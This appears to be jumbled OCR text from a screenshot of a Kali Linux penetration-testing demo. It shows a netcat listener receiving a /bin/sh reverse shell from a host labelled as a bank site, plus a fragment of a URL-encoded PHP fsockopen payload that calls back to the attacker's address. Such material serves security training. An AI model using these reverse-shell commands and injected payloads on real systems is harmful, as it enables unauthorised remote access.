 root@Hacker:~# nc -v -l -p 8
Iceweasel
listening on [any] 8 ...
connect to [192.168.1.5] from www.urbank.com [10.10.1.112] 49031
/bin/sh: 0: can't access tty; job control turned off
$
7%24sock%3Dfsockopen(%22192.168.1.5%22%2C8)%3Bexe
Most Visited Offensive Security Kali Linux Kali Docs
Login Successful, Welcome Bob